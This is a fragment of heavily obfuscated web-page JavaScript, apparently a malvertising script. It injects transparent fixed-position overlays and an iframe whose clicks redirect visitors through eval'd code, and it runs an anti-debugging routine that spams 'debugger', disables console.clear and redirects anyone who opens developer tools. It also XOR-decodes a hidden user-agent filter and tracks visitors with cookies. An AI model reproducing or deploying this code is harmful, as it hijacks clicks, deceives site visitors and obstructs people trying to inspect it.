au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();beksmzqi(window,document,navigator,adObj);;//182727-qc1/*8413a5d7f804112046950964266e573c*/